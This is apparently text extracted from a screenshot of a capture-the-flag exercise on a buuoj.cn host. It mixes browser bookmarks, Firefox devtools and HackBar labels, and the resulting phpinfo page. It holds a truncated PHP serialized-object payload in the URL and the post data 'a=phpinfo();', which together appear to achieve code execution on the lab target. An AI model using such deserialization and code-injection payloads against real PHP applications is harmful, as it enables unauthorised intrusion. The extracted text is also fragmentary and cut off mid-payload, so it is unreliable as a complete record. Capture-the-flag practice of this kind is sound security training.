 0a690705-fc2e-4c67-a57f-ff0174734785.node4.buuoj.cn:81/time.php?data=O:8:"HelloPhp":2:{s:1:"a";s:1
搜索
火狐官方站点 百度 新手上路 常用网址 来自 Microsoft Edge 常用网址 京东商城 来自 Microsoft Edge 京东商城 京东商城 CSDN - 专业开发者社... 微博 携程旅行 爱淘宝
PHP Version 7.0.33
php
System Linux 5ec4585eccc8 4.19.164-0419164-generic #202012300642 SMP Wed Dec 30 12:21:09 UTC 2020
x86_64
Build Date Dec 29 2018 06:50:15
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed (none)
PHP API 20151012
PHP Extension 20151012
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar Max HacKBar
Execute
Post data Referer User Agent Cookies Add Header Clear All
a=phpinfo();
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive